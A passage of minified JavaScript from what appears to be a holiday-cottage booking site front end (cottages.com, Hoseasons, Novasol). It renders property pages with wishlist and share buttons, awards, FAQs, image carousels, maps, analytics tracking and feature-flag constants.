your mobile device"}),copyLinkLabel:e({id:"share-cta.copy-link-label",defaultMessage:"Copy link"}),copiedLinkLabel:e({id:"share-cta.link-copied-label",defaultMessage:"Link copied"})});var w=l(94465);let b=e=>{let{isMobile:i,propertyCode:l,searchCriteria:t}=e,r=(0,a.useContext)(o.Kl),{formatMessage:s}=(0,k.mP)(),{isPropertyInWishlist:d,toggleWishlistItem:u}=(0,c.Ei)();return(0,n.jsx)(w.s,{variant:"ghost",iconPosition:"left",label:s(d(l)?{id:"wishlist.common.saved",defaultMessage:"Saved"}:{id:"wishlist.common.save",defaultMessage:"Save"}),isChecked:d(l),showLabel:!i,onClickCallback:()=>{null==r||r.updateDataLayer("link",d(l)?"wishlist_click_remove":"wishlist_click_add"),u(l,t)}})};var y=l(73584);let j=(e,i)=>{new o.xq().getEvent(o.PT.WishlistSitePayload).update(e,i,y.L)},x=(e,i)=>{new o.xq().getEvent(o.PT.WishlistServicePayload).update(e,i,y.L)};function _(){let e=(0,t.Z)(["\n  ","\n"]);return _=function(){return e},e}let S=(e,i)=>{"undefined"!=typeof newrelic&&newrelic.noticeError(e,{context:i})},N=(0,r.ZP)(d.K).withConfig({componentId:"sc-df2a24fd-0"})(_(),e=>{let{isMobile:i,shareButtonAriaLabel:l}=e;return l?"\n        button[aria-label='".concat(l,"'] {\n          padding: ").concat((0,s.Wo)(12)," ").concat((0,s.Wo)(i?12:0),";\n        }\n      "):""}),A=e=>{let{isMobile:i,propertyCode:l,propertyType:t,propertyName:r,shareUpdatedUrl:s,shareCorrelationId:d,shareButtonClickCallback:w,tmsWishlistSitePayloadData:y,tmsWishlistServicePayloadData:_,summaryDisplayPrice:A,searchCriteria:z}=e,L=(0,a.useContext)(o.Kl),C=(0,h.zr)(),{APP_ENV:P}=(0,v.M)(),E=(0,a.useMemo)(()=>{switch(P){case"pprd":return"pprd.";case"dev":return"dev.";default:return"www."}},[P]),{add:O}=(0,g.P)(),{formatMessage:T}=(0,k.mP)(),I=f(T,null!=t?t:"",r),F=(null==C?void 0:C.isExperimentVariationKeyOneOf(p.w9.APB_4017_WISHLIST_ENTRY_POINTS,["wishlist_entry_points_visible"]))||!1;return(0,n.jsxs)(N,{isMobile:i,...F?{shareButtonAriaLabel:null==I?void 0:I.shareCtaLabel}:{},isHorizontal:!0,align:"center",spacing:i?0:24,children:[F&&(0,n.jsx)(c.TN,{hostname:E,onToast:e=>{O(e)},onError:S,onTrack:(e,i)=>{if("wishlist_undo_remove"===e||"wishlist_add_failed"===e||"wishlist_remove_failed"===e){L.updateDataLayer("link",e,(null==i?void 0:i.error_code)?i:{});return}y&&j(L,{...null==y?void 0:y(),eventName:e}),_&&x(L,{...null==_?void 0:_(),...(null==A?void 0:A.startDate)?{price:A.price,wasPrice:A.wasPrice}:{},eventName:e})},useGuestAuth:u.FD,useIntlContext:k.mP,silentQueryErrors:!0,children:(0,n.jsx)(b,{propertyCode:l,searchCriteria:{...z,start:null==A?void 0:A.startDate,nights:null==A?void 0:A.duration},isMobile:i})}),(0,n.jsx)(m.T,{variant:i&&!F?"outline":"ghost",buttonText:i?"":null==I?void 0:I.shareCtaLabel,iconPosition:F?"left":"right",translations:I,shouldShareNatively:i,shareUrl:s,shareParameter:{key:"pdp_share",value:d},onClickCallback:w})]})}},39170:function(e,i,l){"use strict";l.d(i,{r0:function(){return s},W0:function(){return f},M2:function(){return y},o4:function(){return _},dh:function(){return M},DH:function(){return q},BL:function(){return ea},tc:function(){return Q},nk:function(){return ei}});var t=l(85893),n=l(82794),a=l(70442),r=l(34105),o=l(44950);let s=e=>{let{content:i,terms:l}=e;return(0,t.jsxs)(r.K,{spacing:24,children:[i.length>0&&(0,t.jsx)(r.K,{as:"ul",children:i.map((e,i)=>(0,t.jsx)(a.H,{icon:(0,t.jsx)(n.Z,{iconColour:"ColorThemeCtaPrimary",size:"medium"}),iconPosition:"left",size:"medium",children:(0,t.jsx)("span",{dangerouslySetInnerHTML:{__html:e}})},i))}),l.length>0&&(0,t.jsx)(o.xv,{sizes:200,color:"ColorGrey700",children:l.map(e=>(0,t.jsx)("span",{dangerouslySetInnerHTML:{__html:e}},"term-".concat(e)))})]})};var d=l(38717),k=l(46631),u=l(47420),c=l(25675),g=l.n(c),m=l(73680),p=l(26241),v=l(83690);let h=e=>{switch(e){case"customer-choice":case"customer-choice-nov":return"customer-choice.png";case"davidbellamyBronze":return"davidbellamyBronze.png";case"davidbellamyGold":return"davidbellamyGold.png";case"davidbellamySilver":return"davidbellamySilver.png";case"diamondAwards":return"diamondAwards.png";case"eco-stays":return"eco-stays.png";case"scottishTouristBoard":return"scottishTouristBoard.png";case"visitEngland":return"visitEngland.png";case"visitWales":return"visitWales.png";case"650-92":return"danishEcoGoldCone.svg";case"650-93":return"danishEcoSilverCone.svg";case"650-94":return"danishEcoBronzeCone.svg";default:return"default.png"}},f=e=>{let{awards:i}=e,{formatMessage:l}=(0,p.mP)(),n=e=>{switch(e.id){case"customer-choice-nov":return e.info=l({id:"awards-section.customer-choice-nov",defaultMessage:"Awarded for achieving an overall customer rating of 4.5 or higher"});case"customer-choice":return e.info="Awarded for achieving an overall rating of ".concat(4.75," or higher");case"eco-stays":return e.info="Awarded to our homes with 3 or more eco-friendly features"}};return(0,t.jsxs)(r.K,{spacing:24,children:[(0,t.jsx)(o.X6,{as:"h2",sizes:[200,400,400],children:l({id:"awards-section.awards",defaultMessage:"Awards"})}),(0,t.jsx)(r.K,{spacing:8,as:"ul",children:i.map((e,i)=>{var l;e.info=null!==(l=e.info)&&void 0!==l?l:n(e);let{id:a,info:r,yearsApplicable:o,name:s}=e;return(0,t.jsx)(w,{id:a,info:r,name:s,yearsApplicable:o},i)})})]})},w=e=>{let{id:i,info:l,yearsApplicable:n,name:a}=e,{formatMessage:s}=(0,p.mP)(),c=(0,v.M)(),{PopoverContainer:f,popoverProps:w,togglePopover:b,triggerProps:y}=(0,u.Sv)(),j=(null==n?void 0:n.length)?n.join(", "):"",x="".concat(a," ").concat(j),_={"customer-choice":{iconName:"AwardTrophyBadge",iconColor:"ColorStatusCaution200",popoverText:"Awarded for achieving an overall rating of ".concat(4.75," or higher")},"customer-choice-nov":{iconName:"AwardTrophyBadge",iconColor:"ColorStatusCaution200",popoverText:s({id:"awards-section.customer-choice-nov",defaultMessage:"Awarded for achieving an overall customer rating of 4.5 or higher"})},"eco-stays":{iconName:"EcoLeaf",iconColor:"ColorStatusConstructive200",popoverText:"Awarded to our homes with 3 or more eco-friendly features"},"650-92":{iconColor:"ColorStatusConstructive200",popoverText:s({id:"awards-section.danish-eco-pine-cone-information",defaultMessage:"For further information on the award please visit"}),linkHref:"https://www.feriehusudlejerne.dk/koglemaerket-fokus-paa-energi/gaest-i-et-feriehus/",linkText:"feriehusudlejerne.dk"},"650-93":{iconColor:"ColorStatusConstructive200",popoverText:s({id:"awards-section.danish-eco-pine-cone-information",defaultMessage:"For further information on the award please visit"}),linkHref:"https://www.feriehusudlejerne.dk/koglemaerket-fokus-paa-energi/gaest-i-et-feriehus/",linkText:"feriehusudlejerne.dk"},"650-94":{iconColor:"ColorStatusConstructive200",popoverText:s({id:"awards-section.danish-eco-pine-cone-information",defaultMessage:"For further information on the award please visit"}),linkHref:"https://www.feriehusudlejerne.dk/koglemaerket-fokus-paa-energi/gaest-i-et-feriehus/",linkText:"feriehusudlejerne.dk"}},S=_[i];return(0,t.jsxs)(f,{children:[(0,t.jsxs)(r.K,{isHorizontal:!0,spacing:8,align:"center",children:[(0,t.jsx)(g(),{alt:l,src:"".concat((0,m.Ak)("/assets/awards/".concat(h(i)),c)),width:"40",height:"40",unoptimized:!0}),(0,t.jsx)(o.xv,{children:x}),(null==S?void 0:S.popoverText)&&(0,t.jsx)(d.hU,{onClick:b,...y,size:"small",variant:"ghost",icon:(0,t.jsx)(k.Z,{size:"medium"}),title:l})]}),(null==S?void 0:S.popoverText)&&(0,t.jsxs)(u.J2,{placement:"auto",...w,children:[(0,t.jsx)(o.xv,{children:S.popoverText}),void 0!==S.linkHref&&void 0!==S.linkText?(0,t.jsx)("a",{href:S.linkHref,target:"__blank",children:S.linkText}):null]})]},i)};var b=l(67294);let y=e=>{let{condition:i,wrapper:l,children:n}=e;return i?l(n):(0,t.jsx)(t.Fragment,{children:n})};l(2249);var j=l(26323),x=l(61645);let _=e=>{let{faqs:i}=e,{formatMessage:l}=(0,p.mP)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(o.X6,{as:"h2",children:l({id:"faq-section.faqs",defaultMessage:"FAQs"})}),(0,t.jsx)(j.UQ,{children:(0,t.jsx)(x.w,{children:i.map((e,i)=>(0,t.jsx)(x.N,{columns:[12,6,6],children:(0,t.jsxs)(j.Qd,{children:[(0,t.jsx)(j.Bt,{children:e.question}),(0,t.jsx)(j.sp,{children:e.answer})]},i)},"BaseGridItem".concat(i)))})})]})};var S=l(3031),N=l(33334),A=l(7297),z=l(87379),L=l(39421);function C(){let e=(0,A.Z)(["\n  margin-bottom: ",";\n"]);return C=function(){return e},e}let P=z.ZP.div.withConfig({componentId:"sc-d55dcee7-0"})(C(),(0,L.Wo)(12));var E=l(5152),O=l.n(E);let T=e=>O()(()=>l.e(788).then(l.bind(l,9788)).then(i=>i[e]),{loadableGenerated:{webpack:()=>[9788]},ssr:!1}),I=e=>{let{features:i,featureIcons:l}=e,{formatMessage:n}=(0,p.mP)();return(0,t.jsxs)(o.Mr,{children:[(0,t.jsx)(o.X6,{as:"h2",sizes:[200,400,400],children:n({id:"features-section.features",defaultMessage:"Features"})}),(0,t.jsx)(x.w,{flush:!0,children:i.map(e=>{let{id:i,name:n,value:a,displayValue:o}=e,s=T((0,N.F0)(l,i));return(0,t.jsx)(x.N,{columns:[12,12,4],children:(0,t.jsx)(P,{children:(0,t.jsxs)(r.K,{isHorizontal:!0,direction:"row",spacing:8,align:"center",children:[l?(0,t.jsx)(s,{backgroundColour:"ColorBlackOpacity5",size:"medium"}):(0,t.jsx)(S.Z,{size:"medium"}),o]})})},"".concat(n,"-").concat(a))})})]})},F=(e,i)=>JSON.stringify(e)===JSON.stringify(i),M=b.memo(I,(e,i)=>F(e,i));var B=l(6802),G=l(39351),D=l(82815),R=l(83225),H=l(36656);let V=(e,i,l,t,n)=>{let a=t.map(t=>(0,N.wX)({staticAssetDomain:n,assetId:e,filename:l,size:t,brand:i}));return a};function K(){let e=(0,A.Z)(["\n  position: relative;\n  z-index: 0;\n"]);return K=function(){return e},e}let U=z.ZP.div.withConfig({componentId:"sc-c234ce68-0"})(K());var W=l(47501);let Z=(e,i,l)=>{let{pdpResponsiveImageWidths:t}=(0,N._7)(l),n=[425,1024,1024,1024];return e.map(e=>{let{assetId:a,filename:r,caption:o}=e,s=(0,H.Jx)(o),d=(0,W.Z)(l),k=d&&r.includes("_floorplan_");return{src:V(a,l,r,k?n:t,i),alt:"".concat(s),caption:s}})},q=e=>{let{images:i,staticAssetDomain:l,brand:n,isGuestApp:a}=e,{formatMessage:r}=(0,p.mP)(),o=Z(i,l,n),s=(0,b.useContext)(R.Kl),d=(e,l,t)=>{var n;let a;switch(e){case"open":a="image carousel-open";break;case"navigate":a="image carousel-shift";break;case"close":a="image carousel-close"}s.updateDataLayer("link",a,{event_name:a,...("open"===e||"navigate"===e)&&{carousel_total_images:i.length,carousel_current_image_index:l?l+1:1,carousel_current_image_text:null===(n=i[null!=l?l:0])||void 0===n?void 0:n.caption},...t&&{carousel_direction:t}})};return(0,t.jsx)(G.W,{extraWide:!0,children:(0,t.jsx)(B.x,{radius:0,padding:[[a?0:16,0,0,0],[16,0,0,0],[16,16,16,16]],children:(0,t.jsx)(U,{children:(0,t.jsx)(D.u,{images:o,translations:{imageComingSoon:"Image coming soon",openGalleryTitle:r({id:"carousel.open-gallery-title",defaultMessage:"View all images"}),previousNavigation:"Previous Image",nextNavigation:"Next Image"},onCarouselInteractCallback:d})})})})};l(91232),l(59852),l(27233),l(50990);var J=l(20430);function Y(){let e=(0,A.Z)(["\n  margin-top: ",";\n\n  @media screen and (min-width: ","px) {\n    margin-top: 0;\n  }\n"]);return Y=function(){return e},e}let X=z.ZP.div.withConfig({componentId:"sc-77a4f602-0"})(Y(),(0,L.Wo)(12),L.wf[0]),Q=e=>{let{additionalInformation:i=[],description:l,media:n,termsInformation:a=[]}=e,{formatMessage:k}=(0,p.mP)(),u=i.length>0||a.length>0,c=(0,J.B)(n).pop(),g=(0,J.T)(n).pop();return(0,t.jsx)(t.Fragment,{children:(0,t.jsxs)(x.w,{flush:!0,children:[(0,t.jsx)(x.N,{columns:[12,6,6],children:(0,t.jsx)(r.K,{direction:"column",children:l.long.length>0&&(0,t.jsxs)(r.K,{direction:"column",spacing:24,children:[(0,t.jsx)(o.Mr,{children:l.long.map((e,i)=>0===i&&l.long.length>1?(0,t.jsx)(o.xv,{as:"div",type:"mid",sizes:[300,400,400],children:(0,t.jsx)("span",{dangerouslySetInnerHTML:{__html:e}})},"".concat(e[0],"-").concat(i)):(0,t.jsx)(o.xv,{as:"div",sizes:[300,300,300],children:(0,t.jsx)("span",{dangerouslySetInnerHTML:{__html:e}})},"".concat(e[0],"-").concat(i)))}),u&&(0,t.jsx)(s,{content:null!=i?i:[],terms:null!=a?a:[]}),(null==g?void 0:g.url)&&(0,t.jsx)(d.zx,{text:k({id:"site-core-information-section.view-360-tour",defaultMessage:"View 360 Tour"}),href:g.url,isFullWidth:!0,colourScheme:"brand-secondary",variant:"outline",as:"a",target:"_blank"})]})})}),(0,t.jsx)(x.N,{columns:[12,6,6],children:(0,t.jsx)(X,{children:(null==c?void 0:c.url)&&(0,t.jsx)(ei,{media:c})})})]})})};function $(){let e=(0,A.Z)(["\n  position: relative;\n  padding-top: 56.25%;\n\n  .react-player {\n    position: absolute;\n    top: 0;\n    left: 0;\n  }\n\n  .react-player iframe {\n    border-radius: 8px;\n  }\n\n  .react-player div[id*='wistia-player'] > div {\n    border-radius: 8px;\n  }\n"]);return $=function(){return e},e}let ee=e=>{let{media:i}=e,n=null==i?void 0:i.url.replace(/https:\/\/fast.wistia.com\/embed\//,"https://home.wistia.com/"),a=O()(()=>l.e(310).then(l.t.bind(l,56310,23)),{loadableGenerated:{webpack:()=>[56310]}});return(0,t.jsx)(t.Fragment,{children:(0,t.jsx)(a,{className:"react-player",url:n,width:"100%",height:"100%"})})},ei=e=>{let{media:i}=e;return(0,t.jsx)("div",{"data-testid":"video",children:(0,t.jsx)(el,{children:(0,t.jsx)(ee,{media:i})})})},el=z.ZP.div.withConfig({componentId:"sc-8f77bd08-0"})($());var et=l(79265),en=l(18357);let ea=e=>{let{googleMapsApiKey:i,latitude:l,longitude:n}=e,{formatMessage:a,country:s,language:d}=(0,p.mP)(),{ref:k,inView:u}=(0,en.YD)({triggerOnce:!0,threshold:.1});return(0,t.jsx)("section",{id:"location-section","data-scroll-target":"location-section",children:(0,t.jsxs)(r.K,{as:"article",spacing:24,children:[(0,t.jsx)("div",{ref:k,children:(0,t.jsx)(o.X6,{as:"h2",sizes:[200,400,400],children:a({id:"location-section.location",defaultMessage:"Location"})})}),u?(0,t.jsx)(et.D5,{apiKey:i,language:d,region:s,hideFeatures:["poi.business"],markers:[{lat:l,lng:n}],translations:{failedMapPlaceholderHeading:a({id:"location-section.map",defaultMessage:"Map"}),failedMapPlaceholderText:a({id:"location-section.map-failed",defaultMessage:"Failed to load map. Please try and reload."})}}):(0,t.jsx)("div",{style:{width:"100%",height:0,paddingTop:"".concat(9/16*100,"%")}})]})})}},41673:function(e,i,l){"use strict";l.d(i,{Aw:function(){return N},HX:function(){return S},Ip:function(){return p},Q_:function(){return j},TD:function(){return y},fm:function(){return m},gH:function(){return g},gO:function(){return u},gn:function(){return f},jV:function(){return b},mb:function(){return v},x9:function(){return k},zL:function(){return c}});var t=l(85893),n=l(94533),a=l(36656),r=l(41664),o=l.n(r),s=l(1880),d=l(47501);let k=(e,i)=>e&&e.filter(e=>e.identifier===i)[0]||null,u=(e,i)=>{let l={minimumIntegerDigits:2,useGrouping:!1};return"".concat(e.toLocaleString(void 0,l),":").concat(i.toLocaleString(void 0,l))},c=e=>e.filter(e=>{let{displayValue:i}=e;return i}),g=(e,i)=>{let l={"650-92":["awards-section.danish-eco-pine-cone-gold","Gold Cone - Focus on energy"],"650-93":["awards-section.danish-eco-pine-cone-silver","Silver Cone - Focus on energy"],"650-94":["awards-section.danish-eco-pine-cone-bronze","Bronze Cone - Focus on energy"]};for(let t of s.P_){let n=e.find(e=>e.id===t);if(n){let[a,r]=l[t],o=i({id:a,defaultMessage:r});return{id:n.id,name:o,info:o}}}return null},m=e=>e.charAt(0).toUpperCase()+e.slice(1),p=e=>{var i,l,t,n,r;let{brand:o,parent:s,position:d,numberOfProperties:k,currentPageServiceCode:u,properties:c}=e;return{shop_number_of_products:k.toString(),shop_list_title:"same site alt accommodation-".concat(u),product_parent_id:c.map(e=>s?s.code:e.code),product_parent_name:c.map(e=>s?s.name.toLowerCase():e.displayName.toLowerCase()),product_parent_brand:c.map(()=>o),product_parent_location:c.map(e=>{var l;return s?null!==(i=null===(l=s.location)||void 0===l?void 0:l.toLowerCase())&&void 0!==i?i:"":e.location.toLowerCase()}),product_parent_review_score:c.map(e=>{var i,l;return s?s.reviewScore?s.reviewScore.toString():"":null!==(l=null===(i=e.averageReviewScore)||void 0===i?void 0:i.toString())&&void 0!==l?l:""}),product_sku:c.map(e=>e.code),product_name:c.map(e=>(0,a.Jx)(e.displayName).toLowerCase()),product_type:c.map(()=>""),product_grade:c.map(e=>e.grade),product_capacity:c.map(e=>{var i,t;return null!==(l=null===(i=e.property)||void 0===i?void 0:null===(t=i.sleeps)||void 0===t?void 0:t.toString())&&void 0!==l?l:""}),product_bedrooms:c.map(e=>{var i,l;return null!==(t=null===(i=e.property)||void 0===i?void 0:null===(l=i.bedrooms)||void 0===l?void 0:l.toString())&&void 0!==t?t:""}),product_bathrooms:c.map(e=>{var i,l;return null!==(n=null===(i=e.property)||void 0===i?void 0:null===(l=i.bathrooms)||void 0===l?void 0:l.toString())&&void 0!==n?n:""}),product_pets:c.map(e=>{var i,l;return null!==(r=null===(i=e.property)||void 0===i?void 0:null===(l=i.pets)||void 0===l?void 0:l.toString())&&void 0!==r?r:""}),product_list_position:d?[d.toString()]:c.map((e,i)=>(i+1).toString()),product_list_price:c.map(e=>{var i,l;let t=null!==(i=e.price)&&void 0!==i?i:e.priceFrom;return null!==(l=null==t?void 0:t.toString())&&void 0!==l?l:""}),product_list_strikethrough_price:c.map(e=>{var i;return e.wasPrice?null===(i=e.wasPrice)||void 0===i?void 0:i.toString():""}),product_list_badge:c.map(()=>""),product_is_free_cancellation:c.map(()=>""),product_parent_location_category:c.map(()=>""),product_key_features:c.map(()=>""),product_list_availability:c.map(()=>"")}},v=e=>{let{propertyCode:i,propertyListResults:l,currentPageServiceCode:t,relatedPropertyParentData:n,brand:a,tms:r}=e,o=l.find(e=>e.code===i);if(!o)return;let s=p({brand:a,numberOfProperties:l.length,parent:n,currentPageServiceCode:t,position:l.findIndex(e=>e.code===i)+1,properties:[o]});r.updateDataLayer("link","ecommerce-product click",s)},h=(e,i,l)=>"hoseasons"===e&&(null!=i?i:"").length>0&&(null!=l?l:"").length>0,f=(e,i,l,t,n)=>{let a=h(e,i,l);return a?{code:null!=i?i:"",name:null!=l?l:"",location:null!=t?t:"",...n&&"averageReviewScore"in n&&{reviewScore:n.averageReviewScore}}:null},w=["280","826"],b=e=>{let{marketCode:i,features:l,propertyName:t}=e;return!!(/\b((croatia)|(kroatien))$/i.test(t)&&l.find(e=>"Luxury Collection"===e.name))&&!!w.includes(i)},y=(e,i)=>{var l;if(i)return!1;let t=null!==(l=null==e?void 0:e.id)&&void 0!==l?l:"";return["flexstorno","30daycancellation"].includes(t)},j=(e,i,l,t)=>{if(!(null==e?void 0:e.startDate)||!l)return!1;let a=new Date(e.startDate),r=(0,n.default)(a,i);return r>=l[t]},x=e=>{let{marketCode:i}=e;switch(i){case"280":return(0,t.jsxs)(t.Fragment,{children:["Falls Sie weitere Fragen haben, erreichen Sie uns unter"," ",(0,t.jsx)(o(),{href:"tel:+4940688715476",children:"+49 40688 715 476"})]});case"826":return(0,t.jsxs)(t.Fragment,{children:["Want to discuss this luxury property with one of our experts? Call now on ",(0,t.jsx)(o(),{href:"tel:03452681566",children:"03452 681 566"})]});default:return null}},_=()=>(0,t.jsxs)(t.Fragment,{children:["Want to discuss this luxury property with one of our experts? Call now on"," ",(0,t.jsx)(o(),{href:"tel:03452680570",children:"0345 268 0570"})]}),S=(e,i,l)=>e?(0,t.jsx)(x,{marketCode:null!=l?l:""}):i?(0,t.jsx)(_,{}):null,N=(e,i)=>{if((0,d.Z)(e))return(e,l)=>{let t=i(null!=e?e:0);return"before"===t.currencySignPosition?"".concat(l).concat(t.formattedAmount):"".concat(t.formattedAmount).concat(l)}}},1880:function(e,i,l){"use strict";var t,n;l.d(i,{GE:function(){return a},P5:function(){return A},P_:function(){return S},RS:function(){return x},SL:function(){return _},SW:function(){return P},TL:function(){return o},Tx:function(){return f},UU:function(){return r},_3:function(){return k},bD:function(){return s},f_:function(){return d},ff:function(){return N},g9:function(){return u},pK:function(){return c},pw:function(){return m},qm:function(){return y},sD:function(){return j},tQ:function(){return C},vE:function(){return E},vF:function(){return p},vn:function(){return z},w9:function(){return t},wr:function(){return O},x5:function(){return g},zf:function(){return L}});let a=3,r="https://img.chooseacottage.co.uk/Property",o="https://img.chooseacottage.co.uk/Property/notFoundImage.png",s="https://image.novasol.com",d=640,k=600,u="6554",c="10638",g=100,m=28,p=28,v=new Date,h=new Date(v);h.setDate(h.getDate()+1);let f="dd-MM-yyyy",w=new Date(2026,12,31),b=new Date(2026,12,30),y=function(e){let i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return{dates:{min:v,max:i?b:w,defaultValue:""},duration:e}},j=7,x={2:"gradetwo",3:"gradethree",4:"gradefour",5:"gradefive"},_=["2","3","4","5","P"],S=["650-92","650-93","650-94"],N="p";(n=t||(t={})).AGE_SEARCH_MERCH_BANNER="search___explore_-_search_pdp_-_merch_banner_-_age-2001",n.AGE_MFE_ACTIVATE_PLACES_API="age_mfe_activate_places_api",n.AGE_PDP_AGE_2144="search_explore_pdp_age_2144-alternative-booking-form",n.AGE_ACQUISITION_MEGA_MENU="age_acquisition_mega_menu",n.AGE_ACQUISITION_GOOGLE_FALLBACK_COT="age_acquisition_autocomplete_google_fallback_methods_cot",n.AGE_ACQUISITION_GOOGLE_FALLBACK_HOS="age_acquisition_autocomplete_google_fallback_methods_hos",n.AGE_ACQUISITION_GOOGLE_FALLBACK_NOV="age_acquisition_autocomplete_google_fallback_methods_nov",n.AGE_438_PDP_HERO_CAROUSEL="age-438_flag_pdp_hero_carousel",n.AGE_COUNTDOWN_BANNER="search_explore_search_pdp_age-2693_uk_jan_2025_sale_banner",n.AGE_2929_PDP_SOCIAL_PROOF_MESSAGING="search___explore___pdp___age-2929__social_proof_messaging",n.AGE_2827_PDP_CDC_HOS_FREE_SELECT_CALENDAR="search___explore___pdp___age-2827__cdc___hos_free_select_c_2f8sb",n.AGE_2992_PDP_BOOK_IT_CTA_NOV="search___explore___pdp___age-2992__alternative_book_now_ct_cf8sf",n.PCR_25_CUSTOMER_CHOICE="pcr_pdp_pcr-25_customer_choice",n.PCR_29_NOVASOL_SOCIAL_PROOF="pcr___pdp___pcr-29__nov_social_proof",n.PCR_217_NOVASOL_EU_UK_JVH_SOCIAL_PROOF="pcr_pdp_pcr-217_social_proof_english_novasol_jvh",n.APB_4017_WISHLIST_ENTRY_POINTS="guest_engagement_wishlist_v2",n.PCR_31_IMPROVED_PROPERTY_GRADING_UX="pcr_pdp_pcr-31_improved_property_gradings_ux",n.GD_215_USP_BANNER="guest_discovery_gd-215_trustpilot_usps_banner",n.PCR_179_DESKTOP_SOCIAL_PROOF="pdp___pcr-179___desktop_social_proof",n.SOCIAL_PROOF_FEATURE_FLAG="pcr_pdp_social_proof_feature_flag",n.PCR_225_PIKL_FLEX_CANX="pcr_pcr-225_pikl_flex_cancellation",n.PCR_340_TMS_ENDPOINT_UPDATE="gtm_google_gateway_phase_2";let A=[t.AGE_SEARCH_MERCH_BANNER,t.AGE_MFE_ACTIVATE_PLACES_API,t.AGE_PDP_AGE_2144,t.AGE_ACQUISITION_GOOGLE_FALLBACK_COT,t.AGE_ACQUISITION_GOOGLE_FALLBACK_HOS,t.AGE_ACQUISITION_GOOGLE_FALLBACK_NOV,t.AGE_438_PDP_HERO_CAROUSEL,t.AGE_COUNTDOWN_BANNER,t.AGE_2929_PDP_SOCIAL_PROOF_MESSAGING,t.AGE_2827_PDP_CDC_HOS_FREE_SELECT_CALENDAR,t.AGE_2992_PDP_BOOK_IT_CTA_NOV,t.PCR_25_CUSTOMER_CHOICE,t.APB_4017_WISHLIST_ENTRY_POINTS,t.PCR_29_NOVASOL_SOCIAL_PROOF,t.PCR_31_IMPROVED_PROPERTY_GRADING_UX,t.GD_215_USP_BANNER,t.PCR_179_DESKTOP_SOCIAL_PROOF,t.PCR_217_NOVASOL_EU_UK_JVH_SOCIAL_PROOF,t.SOCIAL_PROOF_FEATURE_FLAG,t.PCR_225_PIKL_FLEX_CANX,t.PCR_340_TMS_ENDPOINT_UPDATE],z=[t.AGE_SEARCH_MERCH_BANNER,t.AGE_MFE_ACTIVATE_PLACES_API,t.AGE_PDP_AGE_2144,t.AGE_ACQUISITION_GOOGLE_FALLBACK_COT,t.AGE_ACQUISITION_GOOGLE_FALLBACK_HOS,t.AGE_ACQUISITION_GOOGLE_FALLBACK_NOV,t.AGE_438_PDP_HERO_CAROUSEL,t.AGE_COUNTDOWN_BANNER,t.APB_4017_WISHLIST_ENTRY_POINTS,t.GD_215_USP_BANNER,t.PCR_179_DESKTOP_SOCIAL_PROOF,t.SOCIAL_PROOF_FEATURE_FLAG,t.PCR_340_TMS_ENDPOINT_UPDATE],L="age_acquisition_free_start_and_end_date_selection",C=["variant_a","variant_b","variant_c"],P={FREE_DATE_SELECTION:"free_date_selection",SHOW_WITH_MEGA_MENU:"show_with_mega_menu",GOOGLE_FALLBACK_AUTOCOMPLETE:"autocomplete_fallback",GOOGLE_FALLBACK_TEXTSEARCH:"textsearch_fallback"},E={DAY_DURATION_SELECTION_1:"age_acquisition_1_day_duration_selection",DAY_DURATION_SELECTION_11:"age_acquisition_11_day_duration_selection",DAY_DURATION_SELECTION_12:"age_acquisition_12_day_duration_selection",DAY_DURATION_SELECTION_13:"age_acquisition_13_day_duration_selection",DAY_DURATION_SELECTION_14:"age_acquisition_14_day_duration_selection",DAY_DURATION_SELECTION_15:"age_acquisition_15_day_duration_selection",DAY_DURATION_SELECTION_16:"age_acquisition_16_day_duration_selection",DAY_DURATION_SELECTION_17:"age_acquisition_17_day_duration_selection",DAY_DURATION_SELECTION_18:"age_acquisition_18_day_duration_selection",DAY_DURATION_SELECTION_19:"age_acquisition_19_day_duration_selection",DAY_DURATION_SELECTION_20:"age_acquisition_20_day_duration_selection",DAY_DURATION_SELECTION_21:"age_acquisition_21_day_duration_selection",DAY_DURATION_SELECTION_22:"age_acquisition_22_day_duration_selection",DAY_DURATION_SELECTION_23:"age_acquisition_23_day_duration_selection",DAY_DURATION_SELECTION_24:"age_acquisition_24_day_duration_selection",DAY_DURATION_SELECTION_25:"age_acquisition_25_day_duration_selection",DAY_DURATION_SELECTION_26:"age_acquisition_26_day_duration_selection",DAY_DURATION_SELECTION_27:"age_acquisition_27_day_duration_selection",DAY_DURATION_SELECTION_28:"age_acquisition_28_day_duration_selection",PDP_SITE_CTR:"search_explore_pdp_site_ctr",PDP_SERVICE_CTR:"search_explore_pdp_service_ctr",PDP_NEWSLETTER_FORM_SUBMISSION:"search_explore_pdp_newsletter_form_submission",PDP_AVERAGE_REVIEWS_CTA:"age_pdp_average_reviews_cta_interaction",PDP_SOCIAL_PROOF_MESSAGE_CLOSED:"search___explore___pdp___social_proof_message_close",PDP_SOCIAL_PROOF_MESSAGE_SEEN:"search___explore___pdp___social_proof_message_seen",PDP_SECTION_NAVIGATION:"age_pdp_section_navigation_interaction"},O="property-detail-mfe"},57763:function(e,i,l){"use strict";l.d(i,{_:function(){return ex}});var t=l(85893),n=l(67294),a=l(2249),r=l(91232),o=l(50990),s=l(68215),d=l(90964),k=l(39351),u=l(95787),c=l(39751),g=l(26540),m=l(84138),p=l(38436),v=l(33334),h=l(9016),f=l(26241),w=l(83225),b=l(46155),y=l(83679),j=l(92033),x=l(1880),_=l(9106);let S={"cottages.com":{"en-GB":{businessUnitId:"5924321f0000ff0005a306c7",href:"https://uk.trustpilot.com/review/cottages.com",locale:"en-GB"}},hoseasons:{"en-GB":{businessUnitId:"4aa6d5d7000064000504b89b",href:"https://uk.trustpilot.com/review/www.hoseasons.co.uk",locale:"en-GB"}},fincallorca:{"de-DE":{businessUnitId:"4d05f2d400006400050e41ad",href:"https://de.trustpilot.com/review/fincallorca.de",locale:"de-DE"}},novasol:{"de-DE":{businessUnitId:"4883122f000064000502fff5",href:"https://de.trustpilot.com/review/www.novasol.de",locale:"de-DE"},da:{businessUnitId:"46a1621100006400050050fb",href:"https://dk.trustpilot.com/review/www.novasol.dk",locale:"da-DK"},fr:{businessUnitId:"4e69df5a000064000510f372",href:"https://fr.trustpilot.com/review/www.novasol-vacances.fr",locale:"fr-FR"},it:{businessUnitId:"4e69df33000064000510f370",href:"https://it.trustpilot.com/review/www.novasol.it",locale:"it-IT"},sv:{businessUnitId:"4be69b2f0000640005097b62",href:"https://se.trustpilot.com/review/www.novasol.se",locale:"sv-SE"},pl:{businessUnitId:"59a526f50000ff0005a9ea4e",href:"https://pl.trustpilot.com/review/www.novasol.pl",locale:"pl-PL"},nb